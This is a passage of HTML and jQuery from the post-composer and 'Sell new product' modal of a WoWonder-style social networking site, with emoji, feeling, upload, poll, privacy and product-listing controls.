twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="f7d6e66d2c90bb85703ac6bcf863c2efb250fc8c">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
								</div>
								<div class="clear"></div>
							</div>
						</div>
						<input type="hidden" name="id" class="form-control input-md" value="">
						<input type="hidden" name="hash_id" value="f7d6e66d2c90bb85703ac6bcf863c2efb250fc8c">
						<input type="hidden" name="lat-product" id="lat-product" class="form-control input-md" value="">
						<input type="hidden" name="lng-product" id="lng-product" class="form-control input-md" value="">
						<div class="form-group last-sett-btn modal-footer">
							<div class="ball-pulse"><div></div><div></div><div></div></div>
							<button type="submit" class="btn btn-main setting-panel-mdbtn">Publish</button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	$("#product-photos").on('change', function() {
	//Get count of selected files
	var product_countFiles = $(this)[0].files.length;
	var product_imgPath = $(this)[0].value;
	var extn = product_imgPath.substring(product_imgPath.lastIndexOf('.') + 1).toLowerCase();
	var product_image_holder = $("#productimage-holder");
	product_image_holder.empty();
	if (extn == "gif" || extn == "png" || extn == "jpg" || extn == "jpeg") {
		if (typeof(FileReader) != "undefined") {
		//loop for each file selected for uploaded.
		for (var i = 0; i < product_countFiles; i++) 
		{
			var product_reader = new FileReader();
			product_reader.onload = function(e) {
				$("<img />", {
                    "src": e.target.result,
                    "class": "thumb-image"
                  }).appendTo(product_image_holder);
                }
                product_image_holder.show();
                product_reader.readAsDataURL($(this)[0].files[i]);
              }
            } else {
              product_image_holder.html("<p>This browser does not support FileReader.</p>");
            }
         }
	});
});

$(function() {
   	if (navigator.geolocation && false) {
        var location = navigator.geolocation.getCurrentPosition(function (position) {
            $("#lng-product").val(position.coords.longitude);
            $("#lat-product").val(position.coords.latitude);
        });
    }
    var create_bar = $('.create-product-bar');
    var create_percent = $('.create-product-percent');
    var status = $('#status');
     $('form.create-album-form').ajaxForm({
       url: Wo_Ajax_Requests_File() + '?f=products&s=create',
       beforeSend: function() {
         var percentVal = '0%';
         create_bar.width(percentVal);
         create_percent.html(percentVal);
         
         
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeIn(100);
       },
       uploadProgress: function (event, position, total, percentComplete) {
           var percentVal = percentComplete + '%';
           create_bar.width(percentVal);
           $('.create-product-progress').slideDown(200);
           create_percent.html(percentVal);
      },
       success: function(data) {
         if (data.status == 200) {
           window.location.href = data.href;
         } else {
             var errors = data.errors.join("<br>");
             $('.app-general-alert').html('<div class="alert alert-danger">' + errors + '</div>');
             $('.alert-danger').fadeIn(300);
         }
         $('.wo_settings_page').find('.last-sett-btn .ball-pulse').fadeOut(100);
       }
     });
   });
</script><script type="text/javascript">
	var deleted_images = [];
function DeleteImageById(name,id) {
	deleted_images.push(name);
	$('#image_to_'+id).remove();
	$("#publisher_hidden_image_"+id).remove();
	var totalpics = $(".publisher_hidden_image").length;
    $("#photo-form .bg_read_input").val(totalpics + ' photo(s) selected');
}
$(document).ready(function() {
    $("#publisher-photos").change(function () {

    });

    $("#publisher-photos").on('change', function() {
        deleted_images = [];
        //Get count of selected files
        var countFiles = $(this)[0].files.length;
        var imgPath = $(this)[0].value;
        var extn = imgPath.substring(imgPath.lastIndexOf('.') + 1).toLowerCase();
        var image_holder = $("#image-holder");
